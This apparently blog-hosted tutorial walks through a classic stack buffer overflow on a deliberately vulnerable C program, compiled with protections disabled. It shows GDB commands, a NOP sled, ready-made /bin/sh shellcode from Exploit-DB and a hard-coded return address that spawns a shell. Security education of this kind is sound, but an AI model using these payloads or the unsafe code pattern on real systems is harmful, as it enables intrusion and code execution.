
Hi, after the few posts from Exploit-DB I thought why not try to make a HowTo.
How to build a simple bufferoverflow exploit? Is it much effort?
In short it's easy to do in principle but may turn into a long fumble 😉
What should I know?
You should know how the CPU basically works and also how stacks work. You should also have some knowledge in programming. Uff that sounds like a lot of work. That is the point where many then break off again.
What do I need?
- Kali Linux 64Bit https://kali.org
- GDB debugger
- GCC/G++ compiler here 64 bit
- Text editor for notes Optional Peda for a better view of GDB. https://github.com/longld/peda
I'll try to explain it as simple as possible 😀
Suppose we got a highly complex application which we want to exploit. The highly complex application looks like below.
#include
int main(int argc, char **argv)
{
char buf[80];
strcpy(buf, argv[1]);
printf("%s", buf);
return 0;
}
To compile the program:
gcc -o programm_name programm.c -fno-stack-protector -z execstack
Break it down:
gcc is the C compiler which translates the code to an executable program.
-o says what the finished program should be called
program.c is the C program (source code)
-fno-stack-protector disables the ProPolice which detects stack smashing attempts.
-z execstack makes the stack executable.
Let's go through the code. We focus only on the buffer overflow vulnerability.
We have a "main" function which takes arguments. An example can be:
./programm arg1 arg2 ...
In the "main" a char array is created with a length of 80 bytes so we can store up to 80 characters in the array, well normally.
The array gets everything we specified as program argument. this happens with the command "strcpy(buf, argv[1]);" the disadvantage here is that it is not checked how long the input is, we could then enter more than 80 characters. After that the input is simply output again in the command line. The return 0; is the end of the program.
Now we come to the already mentioned problem. We have a char array with a length of 80 which is written without checking the input length. and built that is the problem the non-existent check.
The question to ask is, "What happens if I type more than 80 characters?" The answer is it will be written beyond the array. This is what it looks like in the sketch.

This causes the program to crash due to memory access errors because it tries to access locations that are either used by other processes or are simply not accessible, to put it simply.
Start GDB and test when exactly memory access errors occur.
r $(python -c „print ‚A‘ * 94“)
r starts the program in the debugger and back part generates an input from 94 A's.
Is a little fiddly work but after a few times trying you have the exact point where the RIP is overwritten.
In GDB it looks like this:

As you can see here, some registers in the CPU have been overwritten. In this case the register RBP (Base-Pointer for the return) and the Instruction-Pointer (RIP) which indicates which is the next executing instruction or more simply said which indicates what should be done next.
Both are overwritten with '0x41' = A. But what exactly do we see besides that both have been overwritten? We see that we now control the instruction pointer and can now determine what should be executed. We could say that we want to start a new program like a calculator, a web browser, or even better a shell. And that's exactly what we do.
How is the structure of a buffer overflow exploit is always different. Here in the case the structure is like this:
As a sketch it looks like this:

Short explanation to the sketch, we flood the buffer thus the Char array over and over again until we have reached the RIP. The RIP gets an address from us which is in the buffer so that the buffer is executed. The nopsled is nothing more than a series of "no operation" commands. You can also just say "keep going keep going". Now comes the shellcode which starts the shell. After that again a few nops and then the jump address pointing to the buffer.
We build the exploit step by step. The first basic exploit
r $(python -c "print 'A' * 88 + 'BBBBBB'")

Now we can either build a shellcode or take an existing shellcode. I'll take a ready-made one here for demo purposes. https://www.exploit-db.com/exploits/42179 This shellcode executes a shell in the case /bin/sh
r $(python -c "print '\x90' * 44 + '\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05' + '\x90' * 20 + 'BBBBBB'")
If we do this again we get the same result because we are missing an address that points to the buffer. This we get now.
In GDB we first make a breakpoint with:
b main
After that we execute the upper command again and end up in the breakpoint.
We then make a few single steps with:
n

We will not go any further here. We will now take a look at the stack. We do this with the command
x/300x $rsp
We output everything after the StackPointer RSP. What then looks like in the screenshot.

Exactly where all the 90s start we look for an address e.g. 0x7fffffffdfe0.
Here we should note that we write the address backwards because here we work with little-endian.
The address we put in our exploit looks like this:
\xe0\xdf\xff\xff\xff\x7f
The finished exploit prototype looks like this if we use the address for 'BBBBBB'.
r $(python -c "print '\x90' * 44 + '\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05' + '\x90' * 20 + '\xe0\xdf\xff\xff\xff\x7f'")

If we run this now in GDB a shell should be started which looks like this:
Have fun! 😄